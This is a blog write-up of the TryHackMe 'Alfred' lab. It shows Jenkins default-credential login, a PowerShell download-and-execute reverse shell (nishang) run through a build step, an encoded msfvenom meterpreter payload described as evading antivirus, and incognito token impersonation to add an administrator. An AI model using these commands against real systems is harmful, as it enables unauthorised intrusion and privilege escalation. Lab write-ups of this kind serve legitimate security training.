

Alfred Write-Up – Beginner Level
This Alfred Write-Up is a walkthrough without Metasploit!
Welcome to another Write-Up, this time we will try to hack the Alfred Machine, which can be found here: TryHackMe.
Initial Access
Let’s power up the nmap scanner, till now you should be familiar with it and it’s parameter. You can find here a short introduction to nmap on my blog.
If you read carefully you will notice that the Alfred Machine is not responding to ICMP packets (PING), so we will add another switch to nmap to make things work.
nmap -A -T4 -p- -Pn -o scan.txt <ip>

Okay we have 3 open Ports.
Let’s go through our findings and fire up a web-browser to see what we have on port 80. We have a picture and an e-mail address – maybe we need this e-mail later, so save it.
On Port 8080 we find a Jenkins installation with a login form. So let’s try the standard password for Jenkins installations and a few other combinations … bingo admin:admin is the correct phrase.
Okay now we should hunt for a way to execute commands on the underlying Operating System.
Navigate to http://<machine ip>:8080/job/project/ and click on configure. Here scroll now down a little bit till you come to the following point:

The command we inject into the command window
powershell iex (New-Object Net.WebClient).DownloadString('http://<your-ip>:<your-port>/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress <your-ip> -Port <your-port>
To get a reverse shell on the Alfred Machine we will use the nishang reverse shell. To get the reverse shell on the victim machine, we copy the shell in our working directory and start a Webserver with
python3 -m http.server
Also at the same time we have to set up a nc listener with the parameter (see picture beneath to receive the connection.
nc -lvnp 4444

Now click in the Jenkins Adminpanel the „Build Now“ Button and after a few seconds the reverse shell is incoming, great!
Switching Shells (Just necessary if you are going the metasploit way)
To make the privilege escalation easier, let’s switch to a meterpreter shell using the following process:
We will use mfvenom to create a windows meterpreter reverse shell and upload this on the System, the following code will create one
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=<ip> LPORT=<ip> -f exe -o <name>.exe
This payload generates an encoded x86-64 reverse tcp meterpreter payload. Payloads are usually encoded to ensure that they are transmitted correctly, and also to evade anti-virus products. An anti-virus product may not recognise the payload and won’t flag it as malicious.
After creating this payload, download it to the machine using the same method in the previous step
powershell "(New-Object System.Net.WebClient).Downloadfile('http://<ip>:<port>/<shell-name.exe>','<shell-name.exe>')"
Before running this program, ensure the handler is set up in metasploit:
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <ip> set LPORT <ip> run
This step uses the metasploit handler to receive the incoming connection from you reverse shell. Once this is running, enter this command to start the reverse shell
Start-Process "shell-name.exe" or ./<shell-name>.exe
This should spawn a meterpreter shell for you, let’s go on to the next step.
Privilege Escalation
Let’s use token impersonation to gain system access and get the root.txt flag.
Windows uses tokens to ensure that accounts have the right privileges to carry out particular actions. Account tokens are assigned to an account when users log in or are authenticated. This is usually done by LSASS.exe(think of this as an authentication process).
If you want to know and learn more about this Topic, this can be found here.
We will use the tool incognito.exe for this purpose, this can be found on Github.
We will upload the binary on the on the Alfred Machine, using python to spwan a Webserver on the attack box and Powershell to download it.

After the incognito binary is on the machine we will run the following command
powershell.exe "<path to incognito.exe" list_tokens -g
This will give us the following output for the Groups
After this run the command beneath to get the Users
powershell.exe "<path to incognito.exe" list_tokens -u

If an account is not an Administrative user, but has been granted SeDebugPrivilege and SeImpersonatePrivilege then Incognito v2.0 will automatically enable these privileges and use them to gain access to all tokens and so effectively escalate the SYSTEM.

We will use this knowledge and create a user on the system with the following command
powershell.exe "<path to incognito.exe" add_user <user> <pw>

No we will add this new created user to the administrator group with the command
powershell.exe "<path to incognito.exe" add_localgroup_user <group> <user>

Now when you are looking back to our nmap scan you will notice the port 3389 (Remote Desktop Protocol) – see the following screenshot how to start rdesktop.

And you can navigate on the Remotedesktop to the root.txt flag, which is located in c:\windows\system32\config\root.txt
Thank your for reading my Alfred Writeup.
After that, you may want to see also my other Machine Write-Ups here.